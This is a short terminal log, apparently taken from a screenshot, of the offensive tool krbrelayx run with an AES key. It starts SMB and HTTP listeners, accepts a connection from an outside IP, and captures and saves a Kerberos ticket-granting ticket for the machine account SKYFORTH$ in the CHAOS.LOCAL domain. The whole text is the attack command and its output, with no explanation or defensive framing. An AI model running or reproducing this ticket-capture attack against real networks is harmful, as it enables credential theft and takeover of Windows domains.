 → krbrelayx git:(master) ✗ sudo python3 krbrelayx.py -aesKey 88F454090E262FE31B217A3A078E8FF9BBA166790CB37DBE1AA5305D3C3CB339
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in export mode (all tickets will be saved to disk)
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 40.126.227.8
[*] Got ticket for SKYFORTH$@CHAOS.LOCAL [krbtgt@CHAOS.LOCAL]
[*] Saving ticket in SKYFORTH$@CHAOS.LOCAL_krbtgt@CHAOS.LOCAL.ccache